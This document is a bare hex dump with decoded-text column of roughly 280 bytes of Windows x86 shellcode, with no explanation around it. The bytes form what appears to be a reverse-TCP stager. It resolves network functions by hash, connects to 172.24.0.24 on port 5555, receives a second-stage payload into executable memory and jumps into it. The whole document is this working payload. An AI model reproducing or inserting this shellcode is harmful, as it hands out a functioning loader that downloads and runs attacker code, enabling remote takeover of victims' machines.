 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè‚...`‰å1Àd‹P0‹
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1ÿ¬<
00000020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ÁÏ..ÇâòRW‹R
00000030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xãH.ÑQ‹Y 
00000040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .Ó‹I.ã:I‹4‹.Ö1ÿ¬
00000050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ..Ç8àuö.}ø;}$u
00000060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX‹X$.Óf‹.K‹X..Ó
00000070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Ð‰D$$[[aYZQÿ
00000080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 à__Z‹.ë.]h32..hw
00000090 73 32 5F 54 68 4C 77 26 07 89 E8 FF D0 B8 90 01 s2_ThLw&.‰èÿÐ¸..
000000A0 00 00 29 C4 54 50 68 29 80 6B 00 FF D5 6A 0A 68 ..)ÄTPh)€k.ÿÕj.h
000000B0 AC 18 00 18 68 02 00 15 B3 89 E6 50 50 50 50 40 ¬...h...³‰æPPPP@
000000C0 50 40 50 68 EA 0F DF E0 FF D5 97 6A 10 56 57 68 P@Phê.ßàÿÕ—j.VWh
000000D0 99 A5 74 61 FF D5 85 C0 74 0C FF 4E 08 75 EC 68 ™¥taÿÕ…Àt.ÿN.uìh
000000E0 F0 B5 A2 56 FF D5 6A 00 6A 04 56 57 68 02 D9 C8 ðµ¢VÿÕj.j.VWh.ÙÈ
000000F0 5F FF D5 8B 36 6A 40 68 00 10 00 00 56 6A 00 68 _ÿÕ‹6j@h....Vj.h
00000100 58 A4 53 E5 FF D5 93 53 6A 00 56 53 57 68 02 D9 X¤SåÿÕ“Sj.VSWh.Ù
00000110 C8 5F FF D5 01 C3 29 C6 75 EE C3 È_ÿÕ.Ã)ÆuîÃ